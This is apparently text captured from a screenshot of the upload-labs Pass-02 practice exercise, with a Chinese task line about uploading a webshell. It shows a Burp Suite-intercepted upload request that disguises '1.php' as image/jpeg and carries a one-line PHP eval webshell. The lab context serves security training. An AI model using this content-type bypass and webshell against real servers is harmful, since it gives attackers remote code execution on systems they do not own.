 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 1.php 上传
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------187161971819895
Content-Length: 343
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------187161971819895
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['caidao']);?>
-----------------------------187161971819895
Content-Disposition: form-data; name="submit"
上传
-----------------------------187161971819895--